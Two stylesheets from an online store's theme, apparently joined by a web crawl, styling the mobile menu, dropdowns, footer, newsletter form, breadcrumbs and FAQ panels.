    color: var(--nav-dropdown-link-hover-color)
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper {
    padding: 15px 20px 20px;
    border: none
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper:after,
.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper:before {
    content: none
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper a {
    padding: 0;
    border: none
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper .product-name {
    font-size: var(--product-font-size);
    color: var(--body-title-product)
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper .product-name a {
    padding: 0;
    color: inherit;
    font-size: inherit
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper .product-name a:hover {
    color: var(--nav-dropdown-link-hover-color)
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper .product-content {
    padding: 15px 0 0
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper .product-content .product-name {
    margin: 0;
    font-size: var(--product-font-size);
    color: var(--body-title-product)
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper .product-content .product-name a {
    padding: 0;
    color: inherit;
    font-size: inherit
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper .product-content .price-cart-wrapper {
    padding: 0;
    min-height: auto
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper .product-content .price-cart-wrapper .product-add-cart {
    display: none
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub.owl-carousel .owl-nav {
    position: static
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub.owl-carousel .owl-nav button {
    margin: 0;
    position: absolute;
    top: 30%
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub.owl-carousel .owl-nav button.owl-prev {
    left: 5px
}

.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub.owl-carousel .owl-nav button.owl-next {
    right: 5px
}

.menu-mobile .main-nav li {
    clear: both;
    display: block;
    list-style: none
}

.menu-mobile .main-nav li:not(:last-child) {
    border-bottom: 1px solid var(--body-border-color)
}

.menu-mobile .main-nav li.mobile-layout-bar {
    background: var(--main-color)
}

.menu-mobile .main-nav li.mobile-layout-bar .waiting {
    background: #fff0;
    padding: 0
}

.menu-mobile .main-nav li.mobile-layout-bar img {
    image-rendering: -moz-crisp-edges;
    image-rendering: pixelated
}

.menu-mobile .main-nav li.mobile-layout-bar .m-block-icons {
    position: static
}

.menu-mobile .main-nav li.mobile-layout-bar .m-block-icons>li {
    border-bottom: none
}

.menu-mobile .main-nav li.mobile-layout-bar .m-block-icons>li i {
    cursor: pointer;
    margin: 0 auto
}

.menu-mobile .main-nav.mobile-touch-link .dropdown-inner {
    position: relative;
    align-items: center;
    display: flex
}

@media (max-width:991px) {
    .menu-mobile .main-nav.mobile-touch-link .dropdown-inner:hover {
        background: #f8f8f8
    }
}

.menu-mobile .main-nav.mobile-touch-link .dropdown-inner>a {
    flex-grow: 1;
    pointer-events: auto !important
}

.menu-mobile .main-nav.mobile-touch-link .dropdown-inner>a .labels-wrapper {
    display: inline-block;
    position: relative;
    top: -10px;
    left: auto
}

.menu-mobile .main-nav.mobile-touch-link .dropdown-inner span.expand {
    position: static;
    width: auto
}

.menu-mobile .mobile-contact-bar {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: var(--main-color);
    max-height: 52px;
    display: table;
    width: 100%;
    table-layout: fixed;
    padding: 5px 0
}

.menu-mobile .mobile-contact-bar li {
    display: table-cell;
    vertical-align: middle;
    text-align: center
}

.menu-mobile .mobile-contact-bar li a {
    color: var(--main-color-text);
    display: block;
    position: relative;
    font-weight: var(--font-bold);
    font-size: 12px
}

.menu-mobile .mobile-contact-bar li svg {
    display: block;
    margin: 0 auto 2px
}

.menu-mobile .mobile-contact-bar li svg path {
    fill: var(--main-color-text)
}

.menu-mobile .mobile-contact-bar li span {
    display: block
}

.menu-mobile .contactbar-info {
    position: fixed;
    display: block;
    bottom: 55px;
    left: 0;
    right: 0;
    border-top: 1px solid var(--body-border-color);
    padding: 35px 20px 15px;
    font-weight: var(--font-bold);
    color: var(--body-general-color);
    background: var(--body-background-color);
    opacity: 0;
    visibility: hidden;
    z-index: 9999;
    transform: translateY(50%);
    transition: all .35s ease-in-out
}

.menu-mobile .contactbar-info p {
    margin: 0 0 15px
}

.menu-mobile .contactbar-info .contactbar-info-close {
    cursor: pointer;
    position: absolute;
    top: 15px;
    right: 20px
}

.menu-mobile .contactbar-info.active {
    opacity: 1;
    visibility: visible;
    transform: translate(0)
}

.dropdown-menu>li.dropdown-submenu>.dropdown-menu {
    left: 100%;
    top: 0;
    font-size: var(--body-font-size)
}

@media (min-width:992px) {
    .dropdown-menu>li.dropdown-submenu>.dropdown-menu {
        visibility: hidden;
        z-index: -999;
        display: block;
        opacity: 0;
        transition: opacity .3s ease-in-out;
        top: -6px
    }
}

@media (min-width:992px) {
    .dropdown-menu>li.dropdown-submenu.mega-is-hover>.dropdown-menu {
        opacity: 1;
        visibility: visible;
        z-index: 9999
    }
}

.dropdown-menu {
    position: absolute;
    left: 0;
    top: 100%;
    display: block;
    float: none;
    text-align: start;
    width: 245px;
    z-index: -99;
    padding: 0;
    margin: 0;
    border: 1px solid var(--body-border-color);
    background: var(--nav-dropdown-background);
    visibility: hidden;
    opacity: 0;
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0;
    -webkit-box-shadow: 0 6px 12px rgb(0 0 0 / .176);
    -ms-transform: 0 6px 12px rgb(0 0 0 / .176);
    -o-transform: 0 6px 12px rgb(0 0 0 / .176);
    box-shadow: 0 6px 12px rgb(0 0 0 / .176)
}

@media (max-width:1199px) and (min-width:992px) {
    .dropdown-menu {
        width: 235px
    }
}

.dropdown-menu:before {
    content: "";
    height: 2px;
    background: var(--main-color);
    position: absolute;
    left: -1px;
    top: -1px;
    right: -1px
}

.dropdown-menu img {
    visibility: inherit
}

.dropdown-menu picture {
    opacity: 0;
    visibility: hidden
}

.dropdown-menu>li>a {
    padding: 3px 20px;
    line-height: 1.42857143
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:focus,
.dropdown-menu>.active>a:hover,
.dropdown-menu>li>a:focus,
.dropdown-menu>li>a:hover {
    background-color: #fff0;
    color: var(--nav-dropdown-link-color)
}

@media (max-width:991px) {
    .header-main .m-search-icon svg {
        cursor: pointer
    }
    .header-main .m-search-icon svg path {
        fill: var(--main-color-text)
    }
    .header-main .m-search-icon svg:last-child,
    .header-main.search-mobile-active .m-search-icon svg:first-child {
        display: none
    }
    .header-main.search-mobile-active .m-search-icon svg:last-child {
        display: block
    }
    .header-main .m-cart-icon {
        text-align: center;
        -webkit-margin-start: 20px;
        margin-inline-start: 20px
    }
    .header-main .m-cart-icon.waiting {
        background: transparent !important
    }
    .header-main .m-cart-icon .mobile-basket {
        line-height: 40px;
        max-height: 40px;
        position: relative;
        display: block;
        color: var(--main-color-text)
    }
    .header-main .m-cart-icon .mobile-basket>svg {
        margin: 0;
        -webkit-margin-end: 10px;
        margin-inline-end: 10px;
        width: 20px;
        height: 20px
    }
    .header-main .m-cart-icon .mobile-basket>svg path {
        fill: var(--main-color-text)
    }
    .header-main .m-cart-icon .mobile-basket>img {
        max-width: 20px
    }
    .header-main .m-cart-icon .mobile-basket .number {
        position: relative;
        font-weight: 700
    }
    .header-main .m-cart-icon .mobile-basket .n-item {
        position: absolute;
        right: -9px;
        width: 22px;
        height: 22px;
        line-height: 22px;
        background: var(--bg-number-icon);
        color: var(--text-number-icon);
        text-align: center;
        font-size: 12px;
        font-weight: 700;
        border-radius: 50% 50% 50% 50%;
        -moz-border-radius: 50% 50% 50% 50%;
        -webkit-border-radius: 50% 50% 50% 50%;
        -ms-border-radius: 50% 50% 50% 50%;
        background: var(--text-header-color);
        color: var(--header-backgound);
        top: auto;
        right: auto;
        bottom: -10px;
        left: -25px
    }
    .navbar-responsive-menu {
        border: none;
        margin: 0;
        -webkit-margin-end: 20px;
        margin-inline-end: 20px;
        padding: 0 !important;
        cursor: pointer;
        z-index: 2
    }
    .navbar-responsive-menu .responsive-menu {
        z-index: 9;
        cursor: pointer;
        font-size: 0;
        display: flex;
        flex-direction: column;
        justify-content: center
    }
    .product-image-inner>.col-md-10 {
        width: 80%
    }
    .sb-wrapper {
        margin: 0;
        background: none;
        border: none;
        height: 100%;
        overflow: auto
    }
    .sb-wrapper .sb-widget {
        margin: 0 auto
    }
    .header-menu-wrapper {
        display: none
    }
    table thead th,
    table thead th.price {
        padding: 10px 15px
    }
    table td {
        padding: 15px
    }
    .cart-table table th {
        padding: 10px 15px
    }
    .left-column-container #related_item {
        margin-top: 40px
    }
}

@media (max-width:479px) {
    .header-main .m-cart-icon .mobile-basket>.demo-icon {
        margin: 0
    }
    .header-main .m-cart-icon .mobile-basket .number {
        font-size: 0
    }
    .header-main .m-cart-icon .mobile-basket .number .money {
        display: none
    }
}

@media (max-width:991px) {
    .footer-col:nth-child(odd) {
        clear: both
    }
}

#bottom-widget {
    padding: 30px 0 0
}

@media (min-width:576px) {
    #bottom-widget {
        padding-top: 75px
    }
}

.partner-wrapper {
    padding: 47px 0 1px
}

.bottom-partner-list,
.widget-partner {
    display: none;
    border-top: 1px solid var(--body-border-color);
    border-bottom: 1px solid var(--body-border-color)
}

.bottom-partner-list .owl-stage,
.widget-partner .owl-stage {
    display: flex;
    align-items: center
}

.bottom-partner-list.owl-carousel .owl-nav,
.widget-partner.owl-carousel .owl-nav {
    position: static
}

.bottom-partner-list.owl-carousel .owl-nav button,
.widget-partner.owl-carousel .owl-nav button {
    position: absolute;
    top: 50%;
    transform: translateY(-50%)
}

.bottom-partner-list.owl-carousel .owl-nav button span:before,
.widget-partner.owl-carousel .owl-nav button span:before {
    font-size: var(--body-font-size)
}

.bottom-partner-list.owl-carousel .owl-nav button.owl-prev,
.widget-partner.owl-carousel .owl-nav button.owl-prev {
    left: 0
}

@media (min-width:1500px) {
    .bottom-partner-list.owl-carousel .owl-nav button.owl-prev,
    .widget-partner.owl-carousel .owl-nav button.owl-prev {
        left: -7px
    }
}

.bottom-partner-list.owl-carousel .owl-nav button.owl-next,
.widget-partner.owl-carousel .owl-nav button.owl-next {
    right: 0
}

@media (min-width:1500px) {
    .bottom-partner-list.owl-carousel .owl-nav button.owl-next,
    .widget-partner.owl-carousel .owl-nav button.owl-next {
        right: -7px
    }
}

.bottom-partner-list.owl-carousel .partner-item,
.widget-partner.owl-carousel .partner-item {
    width: 100%
}

.partner-item {
    float: left;
    width: 14.28%;
    padding: 10px;
    text-align: center;
    position: relative
}

.partner-item a {
    display: block;
    margin: 0 auto
}

.partner-item a.waiting {
    padding-bottom: 10%
}

.partner-item a.waiting.lazyloaded {
    padding: 0
}

@media (min-width:1025px) {
    .partner-item a:hover {
        opacity: .7
    }
}

@media (min-width:1440px) {
    .fix-boxed #footer-content #widget-newsletter.fix-true {
        max-width: 1200px
    }
}

#footer-content {
    padding: 50px 0 0
}

#footer-content #widget-newsletter .widget-newsletter {
    background: var(--main-color);
    padding: 15px 0
}

#footer-content #widget-newsletter.fix-true {
    padding: 0 15px;
    width: 100%;
    margin: 0 auto -33px;
    position: relative
}

@media (min-width:576px) {
    #footer-content #widget-newsletter.fix-true {
        max-width: 100%
    }
}

@media (min-width:768px) {
    #footer-content #widget-newsletter.fix-true {
        max-width: 760px
    }
}

@media (min-width:992px) {
    #footer-content #widget-newsletter.fix-true {
        max-width: 980px
    }
}

@media (min-width:1200px) {
    #footer-content #widget-newsletter.fix-true {
        max-width: 1200px
    }
}

@media (min-width:1440px) {
    #footer-content #widget-newsletter.fix-true {
        max-width: 1440px
    }
}

@media (max-width:767px) {
    #footer-content #widget-newsletter.fix-true {
        padding-bottom: 15px
    }
}

#footer-content #widget-newsletter.fix-true .widget-newsletter {
    border-radius: 10px 10px 10px 10px;
    -moz-border-radius: 10px 10px 10px 10px;
    -webkit-border-radius: 10px 10px 10px 10px;
    -ms-border-radius: 10px 10px 10px 10px
}

#footer-content #widget-newsletter.fix-true .widget-newsletter svg {
    -webkit-margin-end: 5px;
    margin-inline-end: 5px
}

@media (min-width:768px) {
    #footer-content .newsletter-container {
        display: flex;
        align-items: center;
        justify-content: space-between
    }
}

#footer-content .newsletter-container i,
#footer-content .newsletter-container p,
#footer-content .newsletter-container span,
#footer-content .newsletter-container svg {
    color: var(--main-color-text)
}

#footer-content .newsletter-container svg {
    width: 30px;
    height: 30px;
    -webkit-margin-end: 15px;
    margin-inline-end: 15px
}

#footer-content .newsletter-container .newsletter-title {
    font-size: var(--size-h3);
    line-height: 30px;
    align-items: center;
    padding: 6px 0 15px;
    -webkit-padding-end: 0;
    padding-inline-end: 0;
    display: flex
}

@media (max-width:767px) {
    #footer-content .newsletter-container .newsletter-title {
        justify-content: center
    }
}

@media (min-width:768px) {
    #footer-content .newsletter-container .newsletter-title {
        padding-bottom: 4px;
        -webkit-padding-end: 20px;
        padding-inline-end: 20px
    }
}

@media (min-width:1200px) {
    #footer-content .newsletter-container .newsletter-title {
        min-width: 25%
    }
}

#footer-content .newsletter-container .newsletter-title .demo-ion {
    font-size: 34px;
    float: left;
    margin: 0;
    -webkit-margin-end: 15px;
    margin-inline-end: 15px
}

#footer-content .newsletter-container .newsletter-title .demo-ion:before {
    display: block;
    line-height: 30px
}

#footer-content .newsletter-container p {
    text-transform: none;
    margin: 0;
    line-height: 26px;
    padding: 8px 0 6px;
    -webkit-padding-end: 20px;
    padding-inline-end: 20px
}

@media (max-width:1199px) {
    #footer-content .newsletter-container p {
        display: none
    }
}

#footer-content .newsletter-container p span {
    font-weight: 700
}

#footer-content .newsletter-container form {
    width: 40%;
    margin: 0;
    position: relative;
    float: right
}

@media (max-width:991px) and (min-width:768px) {
    #footer-content .newsletter-container form {
        width: 50%
    }
}

@media (max-width:767px) {
    #footer-content .newsletter-container form {
        float: none;
        width: 100%;
        display: block
    }
}

#footer-content .newsletter-container form input {
    color: #797979;
    height: 42px;
    display: inline-block;
    vertical-align: middle;
    border: none;
    line-height: 20px;
    width: 100%;
    margin: 0 0 15px;
    padding: 11px 15px;
    -webkit-padding-end: 50px;
    padding-inline-end: 50px;
    border-radius: 25px 25px 25px 25px;
    -moz-border-radius: 25px 25px 25px 25px;
    -webkit-border-radius: 25px 25px 25px 25px;
    -ms-border-radius: 25px 25px 25px 25px
}

@media (max-width:575px) {
    #footer-content .newsletter-container form input {
        text-align: center;
        padding-inline-end: 15px
    }
}

@media (min-width:576px) {
    #footer-content .newsletter-container form input {
        width: 85%;
        margin: 0;
        padding: 11px 30px
    }
}

#footer-content .newsletter-container form #email-submit {
    height: 42px;
    padding: 6px 35px;
    line-height: 30px;
    font-weight: 400;
    font-size: var(--body-font-size);
    text-transform: capitalize;
    background: var(--button-hover-btn1);
    color: var(--button-hover-btn1-txt);
    border: 1px solid var(--button-hover-btn1-border);
    position: static;
    width: 100%;
    border-radius: 25px 25px 25px 25px;
    -moz-border-radius: 25px 25px 25px 25px;
    -webkit-border-radius: 25px 25px 25px 25px;
    -ms-border-radius: 25px 25px 25px 25px;
    transition: all .35s ease-in-out 0s
}

@media (min-width:576px) {
    #footer-content .newsletter-container form #email-submit {
        position: absolute;
        top: 0;
        right: 0;
        width: auto;
        border-radius: 0 25px 25px 0;
        -moz-border-radius: 0 25px 25px 0;
        -webkit-border-radius: 0 25px 25px 0;
        -ms-border-radius: 0 25px 25px 0
    }
}

#footer-content .newsletter-container form #email-submit:hover {
    background: var(--black);
    border-color: var(--black);
    color: var(--white)
}

@media (min-width:768px) {
    .footer-container.layout-boxed #widget-newsletter {
        margin-bottom: -33px;
        position: relative;
        z-index: 2
    }
}

@media (min-width:768px) {
    .footer-container.layout-boxed .footer-widget {
        padding-top: 33px
    }
}

.copyright p {
    margin: 0;
    color: var(--footer-copyright-color)
}

@media (max-width:575px) {
    .footer-logo .logo-site {
        display: none
    }
}

.footer-logo .logo-site img,
.footer-logo .logo-site img.lazyloaded {
    width: 100%
}

.footer-logo .logo-site.waiting {
    background-color: transparent !important
}

.footer-logo .support-box-1 {
    margin: 20px 0 0;
    display: flex;
    align-items: center;
    width: 100%
}

@media (min-width:576px) {
    .footer-logo .support-box-1 {
        margin-top: 40px
    }
}

.footer-logo .support-box-1 svg {
    -webkit-padding-end: 20px;
    padding-inline-end: 20px;
    flex: 0 0 66px
}

.footer-logo .support-box-1 svg path {
    fill: var(--main-color)
}

.footer-logo .support-box-1 .text {
    color: var(--footer-static-text-color);
    padding: 0
}

.footer-logo .support-box-1 .text>span:first-child {
    font-weight: 300;
    display: block;
    font-size: calc(var(--body-font-size) - 1px)
}

.footer-logo .support-box-1 .text>span:last-child {
    display: block;
    font-size: var(--size-h4)
}

.footer-logo .support-box-2 {
    padding: 20px 0 0
}

@media (min-width:576px) {
    .footer-logo .support-box-2 {
        padding-top: 28px
    }
}

.footer-logo .support-box-2 .text {
    color: var(--footer-static-text-color)
}

.footer-logo .support-box-2 .text>span:first-child {
    display: block;
    font-weight: 700;
    padding: 0 0 3px
}

.footer-logo>div:first-child {
    margin-top: 0
}

.widget-social {
    margin: 20px 0 0;
    text-align: center
}

@media (min-width:576px) {
    .widget-social {
        margin-top: 34px;
        text-align: start
    }
}

.widget-social ul li {
    display: inline-block;
    margin: 0;
    -webkit-margin-start: 20px;
    margin-inline-start: 20px
}

.widget-social ul li a {
    color: var(--footer-static-text-color);
    display: block;
    line-height: 32px
}

.widget-social ul li a svg path {
    fill: var(--footer-static-text-color)
}

.widget-social ul li a:hover {
    color: var(--main-color)
}

.widget-social ul li a:hover svg path {
    fill: var(--main-color)
}

.widget-social ul li:first-child {
    -webkit-margin-start: 0;
    margin-inline-start: 0
}

.footer-block {
    margin: 0 0 20px
}

@media (min-width:768px) {
    .footer-block {
        margin-bottom: 30px
    }
}

.footer-block>h6 {
    color: var(--footer-link-color);
    font-size: var(--size-h5);
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between
}

.footer-block>h6 .icon {
    display: flex;
    cursor: pointer;
    transition: all .35s ease 0s
}

@media (min-width:576px) {
    .footer-block>h6 .icon {
        display: none
    }
}

.footer-block>h6 .icon svg path {
    fill: var(--footer-link-color)
}

@media (min-width:576px) {
    .footer-block>h6.hide-title {
        opacity: 0;
        visibility: hidden
    }
}

.footer-block ul.f-list {
    margin: 20px 0 0;
    display: none
}

@media (min-width:576px) {
    .footer-block ul.f-list {
        display: block
    }
}

@media (min-width:768px) {
    .footer-block ul.f-list {
        margin-top: 28px
    }
}

.footer-block ul.f-list li {
    display: block;
    margin: 0 0 12px;
    color: var(--footer-link-color)
}

.footer-block ul.f-list li a {
    color: var(--footer-link-color);
    font-size: var(--body-font-size);
    display: inline-block
}

.footer-block ul.f-list li a:hover {
    color: var(--footer-hover-color);
    font-weight: 700
}

.footer-block.active h6 .icon {
    transform: rotate(180deg)
}

.footer-block.active ul {
    display: block
}

@media (max-width:575px) {
    .footer-block.footer-menu {
        padding: 15px;
        background: var(--body-background-color);
        border-radius: 7px 7px 7px 7px;
        -moz-border-radius: 7px 7px 7px 7px;
        -webkit-border-radius: 7px 7px 7px 7px;
        -ms-border-radius: 7px 7px 7px 7px
    }
}

.footer-inner {
    margin: 0 auto;
    padding-top: 40px;
    padding-bottom: 15px
}

@media (min-width:768px) {
    .footer-inner {
        padding-top: 58px;
        padding-bottom: 32px
    }
}

.footer-widget {
    background: var(--footer-background-color)
}

.footer-bot {
    padding-top: 12px;
    padding-bottom: 4px;
    background: var(--footer-copyright-bg)
}

.footer-bot .table-row {
    width: 100%;
    margin: 0 auto;
    display: block
}

@media (min-width:768px) {
    .footer-bot .table-row {
        display: table
    }
}

.footer-bot .table-row>div {
    display: block
}

@media (min-width:768px) {
    .footer-bot .table-row>div {
        display: table-cell;
        vertical-align: middle
    }
}

.footer-bot .copyright {
    width: 100%;
    text-align: center;
    padding: 0 0 10px
}

@media (min-width:768px) {
    .footer-bot .copyright {
        width: 50%;
        text-align: start;
        padding: 0
    }
}

.footer-bot .payment-icons {
    width: 100%;
    text-align: center
}

@media (min-width:768px) {
    .footer-bot .payment-icons {
        text-align: end;
        width: 50%
    }
}

.footer-bot .payment-icons ul li {
    margin: 0;
    padding: 0 !important
}

.footer-bot .payment-icons ul li svg {
    -webkit-margin-start: 12px;
    margin-inline-start: 12px
}

@media (max-width:767px) {
    .footer-bot .payment-icons ul li img {
        max-width: 100% !important
    }
}

.templateIndex #footer-content {
    margin-top: 0;
    padding-top: 15px
}

@media (min-width:768px) {
    .templateIndex #footer-content {
        padding-top: 38px
    }
}

.templateListCollections #footer-content {
    margin-top: -1px;
    position: relative;
    z-index: 1;
    background: var(--body-background-color)
}

.service-bar {
    -webkit-margin-start: -15px;
    margin-inline-start: -15px;
    -webkit-margin-end: -15px;
    margin-inline-end: -15px
}

.service-bar-inner {
    width: 100%;
    display: block;
    padding: 15px 0
}

@media (min-width:768px) {
    .service-bar-inner {
        display: table;
        table-layout: fixed;
        padding: 45px 0
    }
}

.service-bar-inner .si-item {
    width: 100%;
    display: block;
    float: none;
    margin: 0 auto 20px;
    padding: 0 15px
}

@media (min-width:768px) {
    .service-bar-inner .si-item {
        display: table-cell;
        width: 33.333333%;
        vertical-align: middle;
        padding: 0 15px
    }
}

.service-bar-inner .si-item>div {
    display: table-cell;
    vertical-align: middle
}

.service-bar-inner .si-item>div.si-img {
    width: 60px;
    -webkit-padding-end: 15px;
    padding-inline-end: 15px
}

.service-bar-inner .si-item>div.text span {
    display: block;
    text-transform: uppercase;
    color: var(--body-title-color);
    font-size: calc(var(--body-font-size) + 1px);
    padding: 0 0 8px
}

.service-bar-inner .si-item>div.text p {
    margin: 0;
    padding: 0;
    line-height: 1.4
}

.footer-logo .logo-footer span {
  text-indent: -9999px;
  visibility: hidden;
}
/*# sourceMappingURL=header-footer.min.css.map */

@media (min-width: 992px) {
  #page-body.boxed .header-content {
    margin: 0 -15px;
  }
  .top-bar .table-row {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-content .header-main .table-row {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (max-width: 991px) {
  .header-content .header-container {
    margin: 0 -15px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://voltloop.ca/cdn/shop/t/38/assets/styles.css?v=109229277817943398701765765324
body_size: 24919
content:
/** Shopify CDN: Minification failed

Line 5184:30 Expected ":"

**/
.share-links.social-sharing .list-inline {
  margin: 0; }

.share-links.social-sharing .list-inline li {
  width: auto;
  height: auto;
  margin: 0;
  -webkit-margin-end: 10px;
  margin-inline-end: 10px; }

.share-links.social-sharing .list-inline li a {
  border: none;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  line-height: 28px;
  padding: 0 8px;
  color: var(--white);
  border-radius: 2px 2px 2px 2px;
  -moz-border-radius: 2px 2px 2px 2px;
  -webkit-border-radius: 2px 2px 2px 2px;
  -ms-border-radius: 2px 2px 2px 2px; }

.share-links.social-sharing .list-inline li a svg {
  width: 14px;
  height: 14px; }

.share-links.social-sharing .list-inline li a svg path {
  fill: var(--white); }

.share-links.social-sharing .list-inline li a span {
  flex: 1;
  -webkit-margin-start: 5px;
  margin-inline-start: 5px;
  font-size: calc(var(--body-font-size) - 1px); }

.share-links.social-sharing .list-inline li a.facebook {
  background: #3b5998; }

.share-links.social-sharing .list-inline li a.twitter {
  background: #1da1f2; }

.share-links.social-sharing .list-inline li a.google {
  background: #dd4b39; }

.share-links.social-sharing .list-inline li a:hover {
  color: var(--white);
  opacity: .8; }

.share-links.social-sharing .list-inline li:last-child {
  -webkit-margin-end: 0;
  margin-inline-end: 0; }

.question-ship-block {
  margin-bottom: 30px; }

.panel-group {
  margin: 0;
  padding: 0;
  clear: both; }

.panel-group .faq-title {
  font-size: var(--size-h2);
  font-family: var(--font-heading);
  font-weight: var(--font-bold);
  margin-bottom: 20px; }

.panel-group .panel {
  border-radius: 0;
  border: 0;
  margin: 0;
  box-shadow: none;
  background: none;
  padding: 0; }

.panel-group .panel .collapse {
  border: none; }

.panel-group .panel .panel-heading {
  background: none;
  text-transform: uppercase;
  padding: 0;
  border-bottom: 1px solid var(--body-border-color); }

.panel-group .panel .panel-heading .panel-title {
  color: var(--body-title-color);
  font-size: var(--size-h4);
  font-family: var(--font-heading);
  padding: 7px 0; }

.panel-group .panel .panel-heading .panel-title a {
  color: var(--body-title-color);
  font-size: var(--size-h4);
  font-family: var(--font-heading);
  display: block;
  position: relative;
  text-transform: none;
  line-height: 30px;
  transition: all .35s ease 0s; }

.panel-group .panel .panel-heading .panel-title a.collapsed, .panel-group .panel .panel-heading .panel-title a:hover {
  color: var(--body-title-color); }

.panel-group .panel .panel-collapse > .list-group, .panel-group .panel .panel-collapse > .panel-body {
  border: none;
  border-bottom: 1px solid var(--body-border-color);
  padding: 25px 0;
  background: none; }

.panel-group .panel + .panel {
  margin-top: 0; }

.panel-group .panel .panel-body {
  font-size: var(--body-font-size);
  line-height: 24px; }

.panel-group .panel .panel-body iframe {
  max-width: 100%; }

.panel-group .panel .panel-body ul li {
  padding: 1px 0; }

.panel-group .panel:last-child {
  padding-bottom: 0;
  border-bottom: none; }

.panel-group .panel:last-child .panel-heading {
  border-bottom: none; }

.panel-group .panel:last-child .panel-collapse > .list-group, .panel-group .panel:last-child .panel-collapse > .panel-body {
  border-top: 1px solid var(--body-border-color);
  border-bottom: none; }

.spr-icon {
  opacity: 1 !important;
  background: none !important;
  display: inline-block;
  width: 16px !important;
  height: 14px !important;
  font-style: normal; }

.spr-icon.spr-icon-star-empty, .spr-icon.spr-icon-star-empty:before {
  color: var(--body-ratting-empty-color); }

#main-column {
  margin: 35px auto 0; }

.main-content {
  clear: both; }

.main-content, .main-content > section.cata-header {
  position: relative; }

.main-content > section.cata-header .catalog-title {
  width: 100%;
  text-align: center;
  z-index: 1;
  margin: 0;
  font-size: 48px;
  position: absolute;
  left: 0;
  top: 25%; }

.main-content > section.cata-header > img {
  min-height: 104px; }

.breadcrumb-title {
  display: block;
  font-size: var(--size-h1);
  color: var(--body-title-color); }

.breadcrumb {
  padding: 0;
  margin: 10px 0 30px;
  background: none;
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  white-space: nowrap;
  height: 100%;
  overflow: hidden;
  overflow-x: auto;
  border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  -webkit-border-radius: 0 0 0 0;
  -ms-border-radius: 0 0 0 0; }

.breadcrumb::-webkit-scrollbar {
  height: 6px;
  background: #eee; }

.breadcrumb::-webkit-scrollbar, .breadcrumb::-webkit-scrollbar-thumb {
  border-radius: 25px 25px 25px 25px;
  -moz-border-radius: 25px 25px 25px 25px;
  -webkit-border-radius: 25px 25px 25px 25px;
  -ms-border-radius: 25px 25px 25px 25px; }

.breadcrumb::-webkit-scrollbar-thumb {
  background: var(--main-color); }

.breadcrumb > li {
  position: relative;
  line-height: 36px;
  color: var(--body-general-color);
  padding: 0 20px; }

.breadcrumb > li:first-child {
  -webkit-padding-start: 0;
  padding-inline-start: 0; }

.breadcrumb > li:last-child {
  -webkit-padding-end: 0;
  padding-inline-end: 0; }

.breadcrumb > li + li:before {
  content: "";
  margin: 0;
  background: var(--body-general-color);
  width: 12px;
  height: 12px;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  -webkit-mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 32 64'%3E%3Cpath d='M0 54.4q0-1.6 1.152-2.752l19.52-19.456-19.52-19.456Q0 11.584 0 9.92t1.152-2.752 2.816-1.152T6.72 7.168l24.96 25.024L6.72 57.216q-1.216 1.152-2.752 1.152t-2.816-1.152Q0 56.064 0 54.4z'/%3E%3C/svg%3E");
  mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 32 64'%3E%3Cpath d='M0 54.4q0-1.6 1.152-2.752l19.52-19.456-19.52-19.456Q0 11.584 0 9.92t1.152-2.752 2.816-1.152T6.72 7.168l24.96 25.024L6.72 57.216q-1.216 1.152-2.752 1.152t-2.816-1.152Q0 56.064 0 54.4z'/%3E%3C/svg%3E"); }

.breadcrumb > li + li > a {
  background: var(--body-second-color);
  color: var(--body-title-color);
  padding: 0 13px;
  border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -webkit-border-radius: 5px 5px 5px 5px;
  -ms-border-radius: 5px 5px 5px 5px; }

.breadcrumb > li > a {
  display: inline-block;
  padding: 0;
  line-height: 36px;
  position: relative;
  color: var(--body-general-color); }

.breadcrumb > li.active, .breadcrumb > li > a:hover {
  color: var(--body-title-color); }

.breadcrumb > li.active {
  font-weight: 500; }

.breadcrumb-page-title {
  display: block;
  width: 100%;
  color: var(--body-title-color);
  font-size: var(--size-h2);
  font-family: var(--font-heading);
  margin: 0 auto; }

.bw-image {
  clear: both;
  width: 100%;
  height: var(--breadcrumb-height);
  margin: 0 0 30px;
  overflow: hidden;
  position: relative;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50%; }

@media (min-width: 480px) {
  .bw-image {
    margin-bottom: 50px; } }

.bw-image .breadcrumb-holder {
  width: 100%; }

